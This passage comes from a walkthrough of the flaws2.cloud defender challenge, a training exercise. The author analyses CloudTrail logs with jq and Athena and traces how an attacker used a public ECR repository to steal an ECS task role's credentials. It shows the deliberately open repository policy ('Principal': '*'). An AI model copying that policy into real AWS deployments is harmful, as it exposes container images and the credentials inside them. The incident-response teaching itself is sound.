    "Account": "322079859186",
    "Arn": "arn:aws:iam::322079859186:user/security"
}
~ ❯ aws --profile target_security sts get-caller-identity --no-cli-pager
{
    "UserId": "AROAIKRY5GULQLYOGRMNS:botocore-session-1734957570",
    "Account": "653711331788",
    "Arn": "arn:aws:sts::653711331788:assumed-role/security/botocore-session-1734957570"
}
Now that we have a role inside the Target account, lets list the S3 buckets. It’s the attacker track levels.
~ ❯ aws --profile target_security s3 ls
2018-11-20 20:50:08 flaws2.cloud
2018-11-20 19:45:26 level1.flaws2.cloud
2018-11-21 02:41:16 level2-g9785tw8478k4awxtbox9kk3c5ka8iiz.flaws2.cloud
2018-11-26 20:47:22 level3-oc6ou6dnkw8sszwvdrraxc5t5udrsw3s.flaws2.cloud
2018-11-27 21:37:27 the-end-962b72bjahfm5b4wcktm8t9z4sapemjb.flaws2.cloud
We downloaded the logs and have access to the target account. Next objective…
Defender - Objective 3: Use jq
jq is a great tool to handle json files. CloudTrail logs are in json so it is the best tool for the job here.
. period is the identity operator where the input is unchanged.
.[] tells jq to operate on the elements of the input array separately.
.[] | .name print the name property of each array element.
-r tells jq to enable raw output which means the strings don’t have quotes "".
The CloudTrail logs all have the same structure.
{
  "Records": [
    {
      "eventVersion": "1.05",
      "userIdentity": {
        "type": "AWSAccount",
        "principalId": "",
        "accountId": "ANONYMOUS_PRINCIPAL"
      },
      "eventTime": "2018-11-28T23:02:56Z",
      "eventSource": "s3.amazonaws.com",
      "eventName": "GetObject",
      "awsRegion": "us-east-1",
      "sourceIPAddress": "104.102.221.250",
      "userAgent": "[Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36]",
      "requestParameters": {
        "bucketName": "flaws2.cloud",
        "key": "index.htm"
      },
      "responseElements": null,
      "additionalEventData": {
        "x-amz-id-2": "E/0Pm6UrRvpvNEYDjXhDnCsudplsm91YXPM5ShG/caAJ8H/adUjxO4fTIWRNKLwkVB9G6zEszOI="
      },
      "requestID": "D9DB3DE51407FFEC",
      "eventID": "38993e7c-b9e9-46eb-9f93-82e710147d39",
      "readOnly": true,
      "resources": [
        {
          "type": "AWS::S3::Object",
          "ARN": "arn:aws:s3:::flaws2.cloud/index.htm"
        },
        {
          "accountId": "653711331788",
          "type": "AWS::S3::Bucket",
          "ARN": "arn:aws:s3:::flaws2.cloud"
        }
      ],
      "eventType": "AwsApiCall",
      "recipientAccountId": "653711331788",
      "sharedEventID": "9deca33a-d705-42ef-b425-cafe63c5011c"
    },
To extract the eventName only we’ll use the following filter:
jq '.Records[] | .eventName'
cat * | jq '.Records[] | .eventName'
"AssumeRole"
"AssumeRole"
"CreateLogStream"
"GetObject"
"GetObject"
"GetObject"
"Invoke"
"CreateLogStream"
"AssumeRole"
"CreateLogStream"
"CreateLogStream"
"ListImages"
"CreateLogStream"
"BatchGetImage"
"GetDownloadUrlForLayer"
"GetObject"
"GetObject"
"GetObject"
"GetObject"
"GetObject"
"GetObject"
"GetObject"
"GetObject"
"GetObject"
"Invoke"
"GetObject"
"GetObject"
"GetObject"
"ListObjects"
"GetObject"
"GetObject"
"GetObject"
"GetObject"
"GetObject"
"ListBuckets"
"GetObject"
"GetObject"
Let’s inlude the time and order it by it to get an idea of the timeline of the events:
cat * | jq -cr '.Records[]|[.eventTime, .eventName]|@tsv' | sort
2018-11-28T22:31:59Z    AssumeRole
2018-11-28T22:31:59Z    AssumeRole
2018-11-28T23:02:56Z    GetObject
2018-11-28T23:02:56Z    GetObject
2018-11-28T23:02:56Z    GetObject
2018-11-28T23:02:56Z    GetObject
2018-11-28T23:02:57Z    GetObject
2018-11-28T23:03:08Z    GetObject
2018-11-28T23:03:08Z    GetObject
2018-11-28T23:03:08Z    GetObject
2018-11-28T23:03:08Z    GetObject
2018-11-28T23:03:08Z    GetObject
2018-11-28T23:03:11Z    GetObject
2018-11-28T23:03:11Z    GetObject
2018-11-28T23:03:12Z    AssumeRole
2018-11-28T23:03:12Z    CreateLogStream
2018-11-28T23:03:13Z    CreateLogStream
2018-11-28T23:03:13Z    Invoke
2018-11-28T23:03:14Z    GetObject
2018-11-28T23:03:17Z    GetObject
2018-11-28T23:03:18Z    GetObject
2018-11-28T23:03:20Z    CreateLogStream
2018-11-28T23:03:20Z    Invoke
2018-11-28T23:03:35Z    CreateLogStream
2018-11-28T23:03:50Z    CreateLogStream
2018-11-28T23:04:54Z    ListObjects
2018-11-28T23:05:10Z    GetObject
2018-11-28T23:05:12Z    GetObject
2018-11-28T23:05:12Z    GetObject
2018-11-28T23:05:53Z    ListImages
2018-11-28T23:06:17Z    BatchGetImage
2018-11-28T23:06:33Z    GetDownloadUrlForLayer
2018-11-28T23:07:08Z    GetObject
2018-11-28T23:07:08Z    GetObject
2018-11-28T23:09:28Z    ListBuckets
2018-11-28T23:09:36Z    GetObject
2018-11-28T23:09:36Z    GetObject
Now we can get more information in like the source IP, account ID, user ID, etc
cat * | jq -cr '.Records[]|[.eventTime, .sourceIPAddress, .userIdentity.arn, .userIdentity.accountId, .userIdentity.type, .eventName]|@tsv' | sort
2018-11-28T22:31:59Z    ecs-tasks.amazonaws.com                 AWSService      AssumeRole
2018-11-28T22:31:59Z    ecs-tasks.amazonaws.com                 AWSService      AssumeRole
2018-11-28T23:02:56Z    104.102.221.250         ANONYMOUS_PRINCIPAL     AWSAccount      GetObject
2018-11-28T23:02:56Z    104.102.221.250         ANONYMOUS_PRINCIPAL     AWSAccount      GetObject
2018-11-28T23:02:56Z    104.102.221.250         ANONYMOUS_PRINCIPAL     AWSAccount      GetObject
2018-11-28T23:02:56Z    104.102.221.250         ANONYMOUS_PRINCIPAL     AWSAccount      GetObject
2018-11-28T23:02:57Z    104.102.221.250         ANONYMOUS_PRINCIPAL     AWSAccount      GetObject
2018-11-28T23:03:08Z    104.102.221.250         ANONYMOUS_PRINCIPAL     AWSAccount      GetObject
2018-11-28T23:03:08Z    104.102.221.250         ANONYMOUS_PRINCIPAL     AWSAccount      GetObject
2018-11-28T23:03:08Z    104.102.221.250         ANONYMOUS_PRINCIPAL     AWSAccount      GetObject
2018-11-28T23:03:08Z    104.102.221.250         ANONYMOUS_PRINCIPAL     AWSAccount      GetObject
2018-11-28T23:03:08Z    104.102.221.250         ANONYMOUS_PRINCIPAL     AWSAccount      GetObject
2018-11-28T23:03:11Z    104.102.221.250         ANONYMOUS_PRINCIPAL     AWSAccount      GetObject
2018-11-28T23:03:11Z    104.102.221.250         ANONYMOUS_PRINCIPAL     AWSAccount      GetObject
2018-11-28T23:03:12Z    34.234.236.212  arn:aws:sts::653711331788:assumed-role/level1/level1    653711331788    AssumedRole     CreateLogStream
2018-11-28T23:03:12Z    lambda.amazonaws.com                    AWSService      AssumeRole
2018-11-28T23:03:13Z    34.234.236.212  arn:aws:sts::653711331788:assumed-role/level1/level1    653711331788    AssumedRole     CreateLogStream
2018-11-28T23:03:13Z    apigateway.amazonaws.com                        AWSService      Invoke
2018-11-28T23:03:14Z    104.102.221.250         ANONYMOUS_PRINCIPAL     AWSAccount      GetObject
2018-11-28T23:03:17Z    104.102.221.250         ANONYMOUS_PRINCIPAL     AWSAccount      GetObject
2018-11-28T23:03:18Z    104.102.221.250         ANONYMOUS_PRINCIPAL     AWSAccount      GetObject
2018-11-28T23:03:20Z    34.234.236.212  arn:aws:sts::653711331788:assumed-role/level1/level1    653711331788    AssumedRole     CreateLogStream
2018-11-28T23:03:20Z    apigateway.amazonaws.com                        AWSService      Invoke
2018-11-28T23:03:35Z    34.234.236.212  arn:aws:sts::653711331788:assumed-role/level1/level1    653711331788    AssumedRole     CreateLogStream
2018-11-28T23:03:50Z    34.234.236.212  arn:aws:sts::653711331788:assumed-role/level1/level1    653711331788    AssumedRole     CreateLogStream
2018-11-28T23:04:54Z    104.102.221.250 arn:aws:sts::653711331788:assumed-role/level1/level1    653711331788    AssumedRole     ListObjects
2018-11-28T23:05:10Z    104.102.221.250         ANONYMOUS_PRINCIPAL     AWSAccount      GetObject
2018-11-28T23:05:12Z    104.102.221.250         ANONYMOUS_PRINCIPAL     AWSAccount      GetObject
2018-11-28T23:05:12Z    104.102.221.250         ANONYMOUS_PRINCIPAL     AWSAccount      GetObject
2018-11-28T23:05:53Z    104.102.221.250 arn:aws:sts::653711331788:assumed-role/level1/level1    653711331788    AssumedRole     ListImages
2018-11-28T23:06:17Z    104.102.221.250 arn:aws:sts::653711331788:assumed-role/level1/level1    653711331788    AssumedRole     BatchGetImage
2018-11-28T23:06:33Z    104.102.221.250 arn:aws:sts::653711331788:assumed-role/level1/level1    653711331788    AssumedRole     GetDownloadUrlForLayer
2018-11-28T23:07:08Z    104.102.221.250         ANONYMOUS_PRINCIPAL     AWSAccount      GetObject
2018-11-28T23:07:08Z    104.102.221.250         ANONYMOUS_PRINCIPAL     AWSAccount      GetObject
2018-11-28T23:09:28Z    104.102.221.250 arn:aws:sts::653711331788:assumed-role/level3/d190d14a-2404-45d6-9113-4eda22d7f2c7      653711331788     AssumedRole     ListBuckets
2018-11-28T23:09:36Z    104.102.221.250         ANONYMOUS_PRINCIPAL     AWSAccount      GetObject
2018-11-28T23:09:36Z    104.102.221.250         ANONYMOUS_PRINCIPAL     AWSAccount      GetObject
Defender - Objective 4: Identify credential theft
Investigation time!
We’ll start with the ListBuckets call. We can select those events using this command
cat * | jq '.Records[] | select(.eventName=="ListBuckets")'
{
  "eventVersion": "1.05",
  "userIdentity": {
    "type": "AssumedRole",
    "principalId": "AROAJQMBDNUMIKLZKMF64:d190d14a-2404-45d6-9113-4eda22d7f2c7",
    "arn": "arn:aws:sts::653711331788:assumed-role/level3/d190d14a-2404-45d6-9113-4eda22d7f2c7",
    "accountId": "653711331788",
    "accessKeyId": "ASIAZQNB3KHGNXWXBSJS",
    "sessionContext": {
      "attributes": {
        "mfaAuthenticated": "false",
        "creationDate": "2018-11-28T22:31:59Z"
      },
      "sessionIssuer": {
        "type": "Role",
        "principalId": "AROAJQMBDNUMIKLZKMF64",
        "arn": "arn:aws:iam::653711331788:role/level3",
        "accountId": "653711331788",
        "userName": "level3"
      }
    }
  },
  "eventTime": "2018-11-28T23:09:28Z",
  "eventSource": "s3.amazonaws.com",
  "eventName": "ListBuckets",
  "awsRegion": "us-east-1",
  "sourceIPAddress": "104.102.221.250",
  "userAgent": "[aws-cli/1.16.19 Python/2.7.10 Darwin/17.7.0 botocore/1.12.9]",
  "requestParameters": null,
  "responseElements": null,
  "requestID": "4698593B9338B27F",
  "eventID": "65e111a0-83ae-4ba8-9673-16291a804873",
  "eventType": "AwsApiCall",
  "recipientAccountId": "653711331788"
}
We need to understand the meaning of these CloudTrail logs first.
Let’s start with the userIdentity element first. Every request made to AWS services has an identity behind, an IAM identity. The element tells us the IAM identity behind the request. The credentials used to make the request, and if the credentials were temporary and how they were obtained.
type: The type of the identity. It’sAssumedRolehere because we assumed the Security role.prinicipalId: A unique identifier for the entity that made the call. For requests made with temporary security credentials (an assumed role for example) the value includes the session name that is passed to theAsssumedRole.arn: The Amazon Resource Name of the principal that made the call.accountId: The account that owns the entity that granted permissions for the request. If the request was made with temporary security credentials, then this is the account that owns the IAM user or role used to obtain the credentials.accessKeyId: The key ID used to sign the request. if the request was made with temporary security credentials, this is the access key ID of the temporary credentials.sessionContext: if the request was made with temporary security credentials,sessionContextprovides information about the session created for those credentials. You create a session when you call any API that returns temporary credentials.sessionIssuer: provides information on how the user obtained credentials.type: source of the temporary security credentials, such asRoot,IAMUser, orRole.userName: name of the user or role that issued the session.prinicipalId: internal ID of the entity used to get credentials.arnthe ARN of the source (account, IAM user, role) that was used to get temporary credentials.accountId: The account that owns the netity that was used to get credentials.
attributes: session attributesassumedRoot:truefor a temporary session when a management account or delegated admin assumes Root Role.creationDate: date and time when temporary security credentials were issued.mfaAuthenticated:trueif the Root user or IAM user used their credentials for the request also authenticated with an MFA device.
eventSource: The service that the request was made to. Usually the short format of the service name plus.amazonaws.com. Examples:cloudformation.amazonaws.com,ec2.amazonaws.com,swf.amazonaws.com,s3.amazonaws.com. There are exceptions of course, Amazon CloudWatch ismonitoring.amazonaws.com.eventName: the requested action, which is one of the actions in the API for that service.awsRegion: the region the request was made to. (eg.us-east-2)sourceIPAddress: The IP address that the request was made from. For events orginiated by AWS, the value becomesAWS INTERNAL. For actions that originate from the service consome, the address reported is for the underlying customer resource (this means the IP is not for the console web server but for the resource who made the action like an EC2 instance IP)userAgent: the agent through wich the request was made. Examples:lambda.amazonaws.com,aws-sdk-java,aws-sdk-ruby,aws-cli/1.3.23 Python/2.7.6 Linux/2.6.18-164.el5eventType: identifies the type of event that generated the event record.AwsApiCallfor when an API was called.AwsConsoleActionan action was taken in the console that was not an API call.resources: list of resources accessed in the event.
I gotta admit that’s a lot of information to take in, but for now here is what we need to take out from the log event:
someone using this IP
104.102.221.250, using AWS CLI made an API call to Amazon S3 to list the buckets. That someone assumed the role oflevel3owned by the account ID653711331788.
We can retrieve some information about the role level3 using the iam command get-role. According to the docs get-role retrieves information about the specified role, including the role’s path, GUID, ARN, and the role’s trust policy that grants permission to assume the role.
aws --profile target_security iam get-role --role-name level3 --no-cli-pager
{
    "Role": {
        "Path": "/",
        "RoleName": "level3",
        "RoleId": "AROAJQMBDNUMIKLZKMF64",
        "Arn": "arn:aws:iam::653711331788:role/level3",
        "CreateDate": "2018-11-23T17:55:27+00:00",
        "AssumeRolePolicyDocument": {
            "Version": "2012-10-17",
            "Statement": [
                {
                    "Sid": "",
                    "Effect": "Allow",
                    "Principal": {
                        "Service": "ecs-tasks.amazonaws.com"
                    },
                    "Action": "sts:AssumeRole"
                }
            ]
        },
        "Description": "Allows ECS tasks to call AWS services on your behalf.",
        "MaxSessionDuration": 3600,
        "RoleLastUsed": {
            "LastUsedDate": "2024-11-11T20:34:36+00:00",
            "Region": "us-east-1"
        }
    }
}
AssumeRolePolicyDocument tells us what is the trust policy attached to this role. A trust policy basically defines the principals that are allowed to assume a role. For our case ECS TASKS are the only principal allowed to assume the level3 role.
ECS Tasks can only come from EC2 instances or Fargate. So to make sure the IP didn’t come from one of AWS service, I’ll download the IP ranges of all AWS services, and then build a python script to check if the IP belongs to one of the IP ranges.
You can find the JSON file containing all IP ranges for all AWS services.
Here are all the services it contains:
cat ip-ranges.json | jq -r '.prefixes[] | .service ' | uniq
AMAZON
CHIME_VOICECONNECTOR
ROUTE53_HEALTHCHECKS
S3
IVS_REALTIME
WORKSPACES_GATEWAYS
EC2
ROUTE53
CLOUDFRONT
GLOBALACCELERATOR
AMAZON_CONNECT
ROUTE53_HEALTHCHECKS_PUBLISHING
CHIME_MEETINGS
CLOUDFRONT_ORIGIN_FACING
CLOUD9
CODEBUILD
API_GATEWAY
ROUTE53_RESOLVER
EBS
EC2_INSTANCE_CONNECT
KINESIS_VIDEO_STREAMS
AMAZON_APPFLOW
MEDIA_PACKAGE_V2
DYNAMODB
I used this command to retrieve all IP ranges and put it into a file for my python script to read and use:
cat ip-ranges.json | jq -r '.prefixes[] | .ip_prefix' > all_ip_ranges
Here is the python script:
import ipaddress

# Define the IP address and range
ip = ipaddress.ip_address("104.102.221.250")

ip_is_aws_service = False
with open("all_ip_ranges", 'r') as file:
    for line in file:
        ip_range = ipaddress.ip_network(line.rstrip(), strict=False)
        if ip in ip_range:
            ip_is_aws_service = True
            print(f"{ip} is within the range {ip_range}")

if ip_is_aws_service is False:
    print(f"{ip} is NOT an AWS Service")
And it doesn’t belong to any AWS service, especially the ECS Task
python .\ip_range_checker.py
104.102.221.250 is NOT an AWS Service
What all of this means is the attacker (104.102.221.250) compromised the credentials of the level3 role that was created for ECS Tasks and used it to make the ListBuckets API call.
Defender - Objective 5: Identify the public resource
To understand an attack we need to look at all the steps the attacker took. The attacker did these API calls before listing the buckets: ListImages, BatchGetImage, GetDownloadUrlForLayer. The calls were made using the level1 role.
2018-11-28T23:05:53Z    104.102.221.250 arn:aws:sts::653711331788:assumed-role/level1/level1    653711331788    AssumedRole     ListImages
2018-11-28T23:06:17Z    104.102.221.250 arn:aws:sts::653711331788:assumed-role/level1/level1    653711331788    AssumedRole     BatchGetImage
2018-11-28T23:06:33Z    104.102.221.250 arn:aws:sts::653711331788:assumed-role/level1/level1    653711331788    AssumedRole     GetDownloadUrlForLayer
2018-11-28T23:07:08Z    104.102.221.250         ANONYMOUS_PRINCIPAL     AWSAccount      GetObject
2018-11-28T23:07:08Z    104.102.221.250         ANONYMOUS_PRINCIPAL     AWSAccount      GetObject
2018-11-28T23:09:28Z    104.102.221.250 arn:aws:sts::653711331788:assumed-role/level3/d190d14a-2404-45d6-9113-4eda22d7f2c7      653711331788    AssumedRole     ListBuckets
Let’s inspect the ListImages log to get more information.
cat * | jq '.Records[] | select(.eventName=="ListImages")'
{
  "eventVersion": "1.04",
  "userIdentity": {
    "type": "AssumedRole",
    "principalId": "AROAIBATWWYQXZTTALNCE:level1",
    "arn": "arn:aws:sts::653711331788:assumed-role/level1/level1",
    "accountId": "653711331788",
    "accessKeyId": "ASIAZQNB3KHGIGYQXVVG",
    "sessionContext": {
      "attributes": {
        "mfaAuthenticated": "false",
        "creationDate": "2018-11-28T23:03:12Z"
      },
      "sessionIssuer": {
        "type": "Role",
        "principalId": "AROAIBATWWYQXZTTALNCE",
        "arn": "arn:aws:iam::653711331788:role/service-role/level1",
        "accountId": "653711331788",
        "userName": "level1"
      }
    }
  },
  "eventTime": "2018-11-28T23:05:53Z",
  "eventSource": "ecr.amazonaws.com",
  "eventName": "ListImages",
  "awsRegion": "us-east-1",
  "sourceIPAddress": "104.102.221.250",
  "userAgent": "aws-cli/1.16.19 Python/2.7.10 Darwin/17.7.0 botocore/1.12.9",
  "requestParameters": {
    "repositoryName": "level2",
    "registryId": "653711331788"
  },
  "responseElements": null,
  "requestID": "2780d808-f362-11e8-b13e-dbd4ed9d7936",
  "eventID": "eb0fa4a0-580f-4270-bd37-7e45dfb217aa",
  "resources": [
    {
      "ARN": "arn:aws:ecr:us-east-1:653711331788:repository/level2",
      "accountId": "653711331788"
    }
  ],
  "eventType": "AwsApiCall",
  "recipientAccountId": "653711331788"
}
Take a look at the requestParameters. It contains the arguments sent with the API call. The attacker wants the list of images in the level2 respository.
"requestParameters": {
    "repositoryName": "level2",
    "registryId": "653711331788"
  },
Let’s check the policy attached to this repository. The policy states that any prinipcal can do those 5 actions on the repository including listing the images and downloading image layers.
aws --profile target_security ecr get-repository-policy --repository-name level2 --no-cli-pager | jq -r '.policyText|fromjson'
{
  "Version": "2008-10-17",
  "Statement": [
    {
      "Sid": "AccessControl",
      "Effect": "Allow",
      "Principal": "*",
      "Action": [
        "ecr:GetDownloadUrlForLayer",
        "ecr:BatchGetImage",
        "ecr:BatchCheckLayerAvailability",
        "ecr:ListImages",
        "ecr:DescribeImages"
      ]
    }
  ]
}
Defender - Objective 6: Use Athena
There is an AWS service that can do what we did previously with jq. It’s called Athena.
Let’s first create a database for the logs. Let’s call it flaws2:

Next we need to create the table cloudtrail:
CREATE EXTERNAL TABLE `cloudtrail`(
    `eventversion` string COMMENT 'from deserializer',
    `useridentity` struct<type:string,principalid:string,arn:string,accountid:string,invokedby:string,accesskeyid:string,username:string,sessioncontext:struct<attributes:struct<mfaauthenticated:string,creationdate:string>,sessionissuer:struct<type:string,principalid:string,arn:string,accountid:string,username:string>>> COMMENT 'from deserializer',
    `eventtime` string COMMENT 'from deserializer',
    `eventsource` string COMMENT 'from deserializer',
    `eventname` string COMMENT 'from deserializer',
    `awsregion` string COMMENT 'from deserializer',
    `sourceipaddress` string COMMENT 'from deserializer',
    `useragent` string COMMENT 'from deserializer',
    `errorcode` string COMMENT 'from deserializer',
    `errormessage` string COMMENT 'from deserializer',
    `requestparameters` string COMMENT 'from deserializer',
    `responseelements` string COMMENT 'from deserializer',
    `additionaleventdata` string COMMENT 'from deserializer',
    `requestid` string COMMENT 'from deserializer',
    `eventid` string COMMENT 'from deserializer',
    `resources` array<struct<arn:string,accountid:string,type:string>> COMMENT 'from deserializer',
    `eventtype` string COMMENT 'from deserializer',
    `apiversion` string COMMENT 'from deserializer',
    `readonly` string COMMENT 'from deserializer',
    `recipientaccountid` string COMMENT 'from deserializer',
    `serviceeventdetails` string COMMENT 'from deserializer',
    `sharedeventid` string COMMENT 'from deserializer',
    `vpcendpointid` string COMMENT 'from deserializer')
ROW FORMAT SERDE
    'com.amazon.emr.hive.serde.CloudTrailSerde'
STORED AS INPUTFORMAT
    'com.amazon.emr.cloudtrail.CloudTrailInputFormat'
OUTPUTFORMAT
    'org.apache.hadoop.hive.ql.io.HiveIgnoreKeyTextOutputFormat'
LOCATION
    's3://flaws2-logs/AWSLogs/653711331788/CloudTrail';
![]()

And now we can work on the logs.
select eventtime, eventname from cloudtrail;

SELECT
    eventname,
    count(*) AS mycount
FROM cloudtrail
GROUP BY eventname
ORDER BY mycount;
And that’s about it of what flaws2 wants to teach us about defending AWS.
The end
It’s been really fun doing this challenge. I learned so much new stuff, especially from the reports and external blog posts Scott Piper links through out the challenges. Now, let’s continue working and learning.